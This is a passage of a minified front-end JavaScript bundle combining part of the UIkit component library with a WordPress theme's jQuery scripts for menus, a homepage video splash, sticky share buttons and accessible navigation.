s=e.get(i);!this.repeat&&s.show||(s.show=n)}this.$emit()},options:({margin:t})=>({rootMargin:t}),args:{intersecting:!1}}),update:[{write(t){for(const[e,i]of this.elementData.entries())!i.show||i.inview||i.queued?!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1):(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(t=>setTimeout(t,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)}))}}],methods:{toggle(e,i){var n;const s=null==(n=this.elementData)?void 0:n.get(e);if(s){null!=(n=s.off)&&n.call(s),oe(e,"opacity",!i&&this.hidden?0:""),it(e,w1,i),it(e,s.cls);let t;(t=s.cls.match(/\buk-animation-[\w-]+/g))&&(n=()=>Q(e,t),i?s.off=Yt(e,"animationcancel animationend",n,{self:!0}):n()),Gt(e,i?"inview":"outview"),s.inview=i}}}},ts={props:{cls:String,closest:Boolean,scroll:Boolean,target:String,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,target:'a[href]:not([role="button"])',offset:0},computed:{links:({target:t},e)=>_e(t,e).filter(t=>At(t)),elements({closest:e}){return this.links.map(t=>t.closest(e||"*"))}},watch:{links(t){this.scroll&&this.$create("scroll",t,{offset:this.offset})}},observe:[an(),dn()],update:[{read(){var e=this.links.map(t=>zt(t)).filter(Boolean),{length:t}=e;if(!t||!kt(this.$el))return!1;var i=Si(e,!0),{scrollTop:n,scrollHeight:s}=i,o=Ei(i);let r=!1;if(s-o.height<=n)r=t-1;else{var a=this.offset+Ne(Ti()).height+.1*o.height;for(let t=0;t<e.length&&!(0<Pe(e[t]).top-o.top-a);t++)r=+t}return{active:r}},write({active:e}){var t=!1!==e&&!et(this.elements[e],this.cls);this.links.forEach(t=>t.blur());for(let t=0;t<this.elements.length;t++)it(this.elements[t],this.cls,+t===e);t&&Gt(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},mo={mixins:[Ui,Us],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,offsetEnd:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,offsetEnd:0,overflowFlip:!1,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{target:({selTarget:t},e)=>t&&ze(t,e)||e},connected(){this.start=y1(this.start||this.top),this.end=y1(this.end||this.bottom),this.placeholder=ze("+ .uk-sticky-placeholder",this.$el)||ze('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},beforeDisconnect(){this.isFixed&&(this.hide(),Q(this.target,this.clsInactive)),k1(this.$el),Le(this.placeholder),this.placeholder=null},observe:[cn(),dn({target:()=>document.scrollingElement}),rn({target:({$el:t})=>[t,$1(t),document.scrollingElement],handler(t){this.$emit(this._data.resized&&t.some(({target:t})=>t===$1(this.$el))?"update":"resize"),this._data.resized=!0}})],events:[{name:"load hashchange popstate",el:()=>window,filter:({targetOffset:t})=>!1!==t,handler(){const{scrollingElement:i}=document;location.hash&&0!==i.scrollTop&&setTimeout(()=>{var t=Pe(ze(location.hash)),e=Pe(this.$el);this.isFixed&&R(t,e)&&(i.scrollTop=Math.ceil(t.top-e.height-Re(this.targetOffset,"height",this.placeholder)-Re(this.offset,"height",this.placeholder)))})}}],update:[{read({height:n,width:s,margin:o,sticky:r},a){if(this.inactive=!this.matchMedia||!kt(this.$el)||!this.$el.offsetHeight,!this.inactive){var l=Fe(window),h=Math.max(0,document.scrollingElement.scrollHeight-l);if(h){var c=this.isFixed&&a.has("update");c&&(C1(this.target),this.hide()),this.active||({height:n,width:s}=Ne(this.$el),o=oe(this.$el,"margin")),c&&this.show();var d=Re("100vh","height");let t=this.position;this.overflowFlip&&d<n&&(t="top"===t?"bottom":"top");const f=this.isFixed?this.placeholder:this.$el;let[e,i]=[this.offset,this.offsetEnd].map(t=>Re(t,"height",r?this.$el:f));"bottom"===t&&(n<l||this.overflowFlip)&&(e+=l-n);var u=n+e+i,g=this.overflowFlip?0:Math.max(0,u-d),a=Pe(f).top-new DOMMatrix(oe(f,"transform")).m42,c=Ne(this.$el).height,l=(!1===this.start?a:x1(this.start,this.$el,a))-e,u=!1===this.end?h:Math.min(h,x1(this.end,this.$el,a+n,!0)-c-e+g);return r=!this.showOnUp&&l+e===a&&u===Math.min(h,x1(!0,this.$el,0,!0)-c-e+g)&&"hidden"!==oe($1(this.$el),"overflowY"),{start:l,end:u,offset:e,overflow:g,height:n,elHeight:c,width:s,margin:o,top:Ze(f)[0],sticky:r,viewport:d,maxScrollHeight:h}}this.inactive=!0}},write({height:t,width:e,margin:i,offset:n,sticky:s}){if(!this.inactive&&!s&&this.isFixed||k1(this.$el),!this.inactive){s&&(t=e=i=0,oe(this.$el,{position:"sticky",top:n}));const{placeholder:o}=this;oe(o,{height:t,width:e,margin:i}),(Bt(o)!==Bt(this.$el)||s^Tt(o)<Tt(this.$el))&&((s?be:Ce)(this.$el,o),o.hidden=!0)}},events:["resize"]},{read({scroll:t=0,dir:e="down",overflow:i,overflowScroll:n=0,start:s,end:o,elHeight:r,height:a,sticky:l,maxScrollHeight:h}){var c=Math.min(document.scrollingElement.scrollTop,h),h=this.isFixed?this.placeholder:this.$el;return{dir:t<=c?"down":"up",prevDir:e,scroll:c,prevScroll:t,below:c>Pe(h).top+(l?Math.min(a,r):a),offsetParentTop:Pe(h.offsetParent).top,overflowScroll:W(n+W(c,s,o)-W(t,s,o),0,i)}},write(t,e){var i=e.has("scroll"),{initTimestamp:n=0,dir:s,prevDir:o,scroll:r,prevScroll:a=0,top:l,start:h,below:c}=t;r<0||r===a&&i||this.showOnUp&&!i&&!this.isFixed||((300<(e=Date.now())-n||s!==o)&&(t.initScroll=r,t.initTimestamp=e),this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-r)<=30&&Math.abs(a-r)<=10||(this.inactive||r<h||this.showOnUp&&(r<=h||"down"===s&&i||"up"===s&&!this.isFixed&&!c)?this.isFixed?this.animation&&c?et(this.$el,"uk-animation-leave")||ve.out(this.$el,this.animation).then(()=>this.hide(),q):this.hide():ve.inProgress(this.$el)&&r<l&&(ve.cancel(this.$el),this.hide()):this.isFixed?this.update():this.animation&&c?(this.show(),ve.in(this.$el,this.animation).catch(q)):(C1(this.target),this.show())))},events:["resize","resizeViewport","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){var{offset:t,sticky:e}=this._data;this.setActive(!1),Q(this.$el,this.clsFixed,this.clsBelow),e?oe(this.$el,"top",t):k1(this.$el),this.placeholder.hidden=!0,this.isFixed=!1},update(){let{width:e,scroll:i=0,overflow:n,overflowScroll:s=0,start:t,end:o,offset:r,offsetParentTop:a,sticky:l,below:h}=this._data;var c=0!==t||t<i;if(!l){let t="fixed";o<i&&(r+=o-a+s-n,t="absolute"),oe(this.$el,{position:t,width:e,marginTop:0},"important")}oe(this.$el,"top",r-s),this.setActive(c),it(this.$el,this.clsBelow,h),K(this.$el,this.clsFixed)},setActive(t){var e=this.active;(this.active=t)?(tt(this.target,this.clsInactive,this.clsActive),e!==t&&Gt(this.$el,"active")):(tt(this.target,this.clsActive,this.clsInactive),e!==t&&(C1(this.target),Gt(this.$el,"inactive")))}}};function x1(t,e,i,n){if(!t)return 0;if(M(t)||L(t)&&t.match(/^-?\d/))return i+Re(t,"height",e,!0);{const s=!0===t?$1(e):_t(t,e);return Pe(s).bottom-(n&&null!=s&&s.contains(e)?A(oe(s,"paddingBottom"))+A(oe(s,"borderBottomWidth")):0)}}function y1(t){return"true"===t||"false"!==t&&t}function k1(t){oe(t,{position:"",top:"",marginTop:"",width:""})}const b1="uk-transition-disable";function C1(t){et(t,b1)||(K(t,b1),requestAnimationFrame(()=>Q(t,b1)))}function $1(t){for(;t=Bt(t);)if(kt(t))return t}Un={mixins:[Yn],args:"src",props:{src:String,icon:String,attributes:"list",strokeAnimation:Boolean},data:{strokeAnimation:!1},observe:[ln({async handler(){var t=await this.svg;t&&L1.call(this,t)},options:{attributes:!0,attributeFilter:["id","class","style"]}})],async connected(){b(this.src,"#")&&([this.src,this.icon]=this.src.split("#",2));var t,e,i=await this.svg;i&&(L1.call(this,i),this.strokeAnimation&&(e=Xs(t=i))&&oe(t,"--uk-animation-stroke",e))},methods:{async getSvg(){return me(this.$el,"img")&&!this.$el.complete&&"lazy"===this.$el.loading&&await new Promise(t=>Yt(this.$el,"load",t)),a1(await B1(this.src),this.icon)||Promise.reject("SVG not found.")}}};function L1(e){var{$el:i}=this;K(e,st(i,"class"),"uk-svg");for(let t=0;t<i.style.length;t++){var n=i.style[t];oe(e,n,oe(i,n))}for(const o in this.attributes){var[t,s]=this.attributes[o].split(":",2);st(e,t,s)}this.$el.id||rt(e,"id")}const B1=t(async t=>{if(t){if(g(t,"data:"))return decodeURIComponent(t.split(",",2)[1]);{const e=await fetch(t);if("image/svg+xml"===e.headers.get("Content-Type"))return e.text()}}return Promise.reject()});const M1=".uk-disabled *, .uk-disabled, [disabled]";Yn={mixins:[qn],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number,followFocus:Boolean,swiping:Boolean},data:{connect:"~.uk-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"uk-active",attrItem:"uk-switcher-item",selVertical:".uk-nav",followFocus:!1,swiping:!0},computed:{connects:{get:({connect:t},e)=>Ot(t,e),observe:({connect:t})=>t},connectChildren(){return this.connects.map(t=>Et(t)).flat()},toggles:({toggle:t},e)=>_e(t,e),children(t,e){return Et(e).filter(e=>this.toggles.some(t=>e.contains(t)))}},watch:{connects(t){this.swiping&&oe(t,"touchAction","pan-y pinch-zoom"),this.$emit()},connectChildren(){let i=Math.max(0,this.index());for(const t of this.connects)Et(t).forEach((t,e)=>it(t,this.cls,e===i));this.$emit()},toggles(t){this.$emit();var e=this.index();this.show(~e?e:t[this.active]||t[0])}},connected(){st(this.$el,"role","tablist")},observe:[hn({targets:({connectChildren:t})=>t}),un({target:({connects:t})=>t,filter:({swiping:t})=>t})],events:[{name:"click keydown",delegate:({toggle:t})=>t,handler(t){St(t.current,M1)||"click"!==t.type&&t.keyCode!==En.SPACE||(In(t),this.show(t.current))}},{name:"keydown",delegate:({toggle:t})=>t,handler(t){var{current:e,keyCode:i}=t,n=St(this.$el,this.selVertical),n=i===En.HOME?0:i===En.END?"last":i===En.LEFT&&!n||i===En.UP&&n?"previous":i===En.RIGHT&&!n||i===En.DOWN&&n?"next":-1;if(~n){t.preventDefault();const s=this.toggles.filter(t=>!St(t,M1)),o=s[J(n,s,s.indexOf(e))];o.focus(),this.followFocus&&this.show(o)}}},{name:"click",el:({$el:t,connects:e,itemNav:i})=>e.concat(i?Ot(i,t):[]),delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){t.target.closest("a,button")&&(In(t),this.show(at(t.current,this.attrItem)))}},{name:"swipeRight swipeLeft",filter:({swiping:t})=>t,el:({connects:t})=>t,handler({type:t}){this.show(h(t,"Left")?"next":"previous")}}],update(){var t;for(const e of this.connects)me(e,"ul")&&st(e,"role","presentation");st(Et(this.$el),"role","presentation");for(const i in this.toggles){const n=this.toggles[i],s=null==(t=this.connects[0])?void 0:t.children[i];st(n,"role","tab"),s&&(n.id=zs(this,n),s.id=zs(this,s),st(n,"aria-controls",s.id),st(s,{role:"tabpanel","aria-labelledby":n.id}))}st(this.$el,"aria-orientation",St(this.$el,this.selVertical)?"vertical":null)},methods:{index(){return p(this.children,t=>et(t,this.cls))},show(t){var e=this.toggles.filter(t=>!St(t,M1)),i=this.index(),t=J(!w(t)||b(e,t)?t:0,e,J(this.toggles[i],e));const n=J(e[t],this.toggles);this.children.forEach((t,e)=>{it(t,this.cls,n===e),st(this.toggles[e],{"aria-selected":n===e,tabindex:n===e?null:-1})});const s=0<=i&&i!==t;this.connects.forEach(async({children:t})=>{var e=r(t).filter((t,e)=>e!==n&&et(t,this.cls));await this.toggleElement(e,!1,s)&&await this.toggleElement(t[n],!0,s)})}}},Ui={mixins:[Ui],extends:Yn,props:{media:Boolean},data:{media:960,attrItem:"uk-tab-item",selVertical:".uk-tab-left,.uk-tab-right"},connected(){var t=et(this.$el,"uk-tab-left")?"uk-tab-left":!!et(this.$el,"uk-tab-right")&&"uk-tab-right";t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};var S1,qn={mixins:[Us,qn],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get:({target:t},e)=>(t=Ot(t||e.hash,e)).length?t:[e],observe:({target:t})=>t}},connected(){b(this.mode,"media")||(Lt(this.$el)||st(this.$el,"tabindex","0"),!this.cls&&me(this.$el,"a")&&st(this.$el,"role","button"))},observe:hn({targets:({target:t})=>t}),events:[{name:ut,filter:({mode:t})=>b(t,"hover"),handler(t){this._preventClick=null,!ie(t)||$(this._showState)||this.$el.disabled||(Gt(this.$el,"focus"),Yt(document,ut,()=>Gt(this.$el,"blur"),!0,t=>!this.$el.contains(t.target)),b(this.mode,"click")&&(this._preventClick=!0))}},{name:`mouseenter mouseleave ${pt} ${vt} focus blur`,filter:({mode:t})=>b(t,"hover"),handler(t){var e,i;ie(t)||this.$el.disabled||"loading"===document.readyState||(e=b(["mouseenter",pt,"focus"],t.type),i=this.isToggled(this.target),e||!(!$(this._showState)||"blur"!==t.type&&St(this.$el,":focus")||"blur"===t.type&&St(this.$el,":hover"))?e&&$(this._showState)&&i!==this._showState||(this._showState=e?i:null,this.toggle(`toggle${e?"show":"hide"}`)):i===this._showState&&(this._showState=null))}},{name:"keydown",filter:({$el:t,mode:e})=>b(e,"click")&&!me(t,"input"),handler(t){32!==t.keyCode&&13!==t.keyCode||(t.preventDefault(),this.$el.click())}},{name:"click",filter:({mode:e})=>["click","hover"].some(t=>b(e,t)),handler(t){var e;(this._preventClick||t.target.closest('a[href="#"], a[href=""]')||(e=t.target.closest("a[href]"))&&(!this.isToggled(this.target)||e.hash&&St(this.target,e.hash)))&&t.preventDefault(),!this._preventClick&&b(this.mode,"click")&&this.toggle()}},{name:"mediachange",filter:({mode:t})=>b(t,"media"),el:({target:t})=>t,handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(Gt(this.target,t||"toggle",[this])){if(ot(this.$el,"aria-expanded")&&st(this.$el,"aria-expanded",!this.isToggled(this.target)),!this.queued)return this.toggleElement(this.target);var e=this.target.filter(t=>et(t,this.clsLeave));if(e.length)for(const n of this.target){var i=b(e,n);this.toggleElement(n,i,i)}else{const s=this.target.filter(this.isToggled);await this.toggleElement(s,!1)&&await this.toggleElement(this.target.filter(t=>!b(s,t)),!0)}}}}};return H(Object.freeze({__proto__:null,Accordion:Wo,Alert:Ro,Close:Sn,Cover:Yo,Drop:Ko,DropParentIcon:_s,Dropdown:Ko,Dropnav:t1,FormCustom:dt,Grid:ct,HeightMatch:ye,HeightPlaceholder:Ri,HeightViewport:es,Icon:d1,Img:_n,Inverse:vo,Leader:Lo,Margin:fn,Marker:Yi,Modal:Io,Nav:Bo,NavParentIcon:Js,Navbar:Eo,NavbarParentIcon:_s,NavbarToggleIcon:Ns,Offcanvas:zo,OverflowAuto:_o,OverlayIcon:_s,PaginationNext:Ws,PaginationPrevious:Rs,Responsive:Vn,Scroll:jn,Scrollspy:rs,ScrollspyNav:ts,SearchIcon:Ds,SlidenavNext:xo,SlidenavPrevious:xo,Spinner:wo,Sticky:mo,Svg:Un,Switcher:Yn,Tab:Ui,Toggle:qn,Totop:Tn,Video:Xo}),(t,e)=>bs.component(e,t)),S1=bs,lt&&window.MutationObserver&&(document.body?requestAnimationFrame(()=>Ho(S1)):new MutationObserver((t,e)=>{document.body&&(Ho(S1),e.disconnect())}).observe(document.documentElement,{childList:!0})),H(Po,(t,e)=>bs.component(e,t)),bs},"object"==typeof i&&void 0!==e?e.exports=s():"function"==typeof define&&define.amd?define("uikit",s):(n="undefined"!=typeof globalThis?globalThis:n||self).UIkit=s()},{}],3:[function(t,e,i){"use strict";t("./utils/utils");var n=s(t("uikit")),t=s(t("uikit/dist/js/uikit-icons"));function s(t){return t&&t.__esModule?t:{default:t}}n.default.use(t.default),function(l){l(document).ready(function(){l(".ctas-home").removeAttr("hidden"),t(),s(),c(),l(".home").length&&l("#video_fallback").val()&&767<l(window).width()?(setTimeout(e,1e3),setTimeout(i,2e3)):n(),o(),r(),l("[data-vertical-dots-enabled]").length&&a(),h(),l(".woocommerce-product-gallery__wrapper").attr("uk-lightbox","")}),l(window).resize(function(){});var t=function(){var t=l(".site-header"),e=l("body");l(window).scroll(function(){60<=l(window).scrollTop()?t.addClass("scrolled"):t.removeClass("scrolled"),60<=l(window).scrollTop()?e.addClass("userScrolled"):e.removeClass("userScrolled")})},e=function(){var t,e;l(".home, .page-template-new-front-page").length&&l("#video_url").val()&&(t=l("#video_url").val(),e=l("#video_fallback").val(),l(".section-splash").append('            <video class="videosource uk-position-z-index uk-animation-fade" src="'+t+'" poster="'+e+'" uk-cover width="auto" height="100%" autoplay="" loop="" muted="" playsinline="">            </video>            '))},i=function(){var t;l(".home, .page-template-new-front-page").length&&l("#video_fallback").val()&&(t=l("#video_fallback").val(),l(".section-splash").css("background-image","url("+t+")"))},n=function(){var t;l(".home, .page-template-new-front-page").length&&l(window).width()<768&&(t=l(".section-splash").attr("data-fallback-mobile"),l(".section-splash").css("background-image","url("+t+")"),l(".videosource").css("display","none"))},s=function(){l(".megamenu-switcher, .megamenu").hover(function(){l(".megamenu1").addClass("active")},function(){l(".megamenu1").removeClass("active")}),l(".megamenu-switcher2, .megamenu2").hover(function(){l(".megamenu2").addClass("active"),l(".megamenu1").removeClass("active")},function(){l(".megamenu2").removeClass("active")}),l(".megamenu-switcher3, .megamenu3").hover(function(){l(".megamenu3").addClass("active")},function(){l(".megamenu3").removeClass("active")}),l(".megamenu-switcherF, .megamenuFilaments").hover(function(){l(".megamenuFilaments").addClass("active")},function(){l(".megamenuFilaments").removeClass("active")})},o=function(){var e=l("#industry-picture"),t=l(".industries-menu li:nth-child(1) a").attr("data-image");l(e).css("background-image","url("+t+")"),l(".industries-menu li a").mouseover(function(){l("#industry-picture").remove();var t=l(this).attr("data-image");l(".industries-home-grid").prepend(e),l(e).css("background-image","url("+t+")")})},r=function(){var e=l("#megamenu-industries-pic"),t=l(".industries-sub-menu li:nth-child(1) a").attr("data-image");l(e).css("background-image","url("+t+")"),l(".industries-sub-menu li a").mouseover(function(){l("#megamenu-industries-pic").remove();var t=l(this).attr("data-image");l(".industries-megamenu-grid").append(e),l(e).css("background-image","url("+t+")")})},a=function(){l("body").append('        <div class="uk-position-center-right uk-padding uk-position-fixed z-index-4 vertical-dots uk-visible@s">        <ul class="uk-dotnav uk-dotnav-vertical" id="dotnav-scroll" uk-scrollspy-nav="closest: li; scroll: true;offset:60"></ul>        </div>        '),l("[data-section-scroll]").each(function(){var t=l(this).attr("id"),e=l(this).attr("data-section-scroll");l("#dotnav-scroll").append('<li><a class="uk-position-relative uk-position-z-index" href="#'+t+'"><span>'+e+"</span></a></li>")})},h=function(){var t=l(".entry-content #customer_login");t.length&&(t.find(".woocommerce-form").css({"min-height":"320px","border-radius":"0"}),t.find("button").removeClass("button").addClass("uk-button uk-button-ghost-blue"))};l(document).ready(function(){var t,n,s,o,r=l(".sharer-wrapper"),a=l(".entry-footer");r.offset()&&(t=function(){var t=+a.offset().top-n-o,e=t-o,i=l(window).scrollTop();1100<l(window).width()?t<i?r.css({position:"absolute",top:e}):s<i+o?(r.css({position:"fixed",top:o}),r.removeClass("sticky-top").addClass("sticky-fix")):(r.css({position:"absolute",top:"0"}),r.removeClass("sticky-fix").addClass("sticky-top")):(r.css({position:"relative",top:0}),r.removeClass("sticky-top").removeClass("sticky-fix"))},n=r.outerHeight(!0),s=r.offset().top,o=200,l(window).scroll(function(){setTimeout(t,200)}))});var c=function(){l("#mobile-menu > li.menu-item-has-children > a").bind("click",function(t){t.preventDefault();t=l(this).next(".sub-menu");l(t).length&&(l(t).hasClass("active")?(l(t).removeClass("active"),l(t).parent().removeClass("active")):(l(t).addClass("active"),l(t).parent().addClass("active")))}),l("#mobile-menu > li.menu-item-has-children li.menu-item-has-children > a").bind("click",function(t){t.preventDefault();t=l(this).next(".sub-menu");l(t).length&&(l(t).hasClass("active")?(l(t).removeClass("active"),l(t).parent().removeClass("active")):(l("#mobile-menu sub-menu.active submenu.active").removeClass("active"),l(t).addClass("active"),l(t).parent().addClass("active")))})}}(jQuery)},{"./utils/utils":6,uikit:2,"uikit/dist/js/uikit-icons":1}],4:[function(t,e,i){"use strict";!function(){var t,e,i,n,s,o=document.getElementById("site-navigation");if(o&&void 0!==(t=o.getElementsByTagName("button")[0]))if(void 0!==(e=o.getElementsByTagName("ul")[0])){for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==o.className.indexOf("toggled")?(o.className=o.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(o.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},n=0,s=(i=e.getElementsByTagName("a")).length;n<s;n++)i[n].addEventListener("focus",r,!0),i[n].addEventListener("blur",r,!0);!function(){var t,e,i=o.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(t=function(t){var e,i=this.parentNode;if(i.classList.contains("focus"))i.classList.remove("focus");else{for(t.preventDefault(),e=0;e<i.parentNode.children.length;++e)i!==i.parentNode.children[e]&&i.parentNode.children[e].classList.remove("focus");i.classList.add("focus")}},e=0;e<i.length;++e)i[e].addEventListener("touchstart",t,!1)}()}else t.style.display="none";function r(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}()},{}],5:[function(t,e,i){"use strict";/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)},{}],6:[function(t,e,i){"use strict";t("./navigation"),t("./skip-link-focus-fix")},{"./navigation":4,"./skip-link-focus-fix":5}]},{},[3]);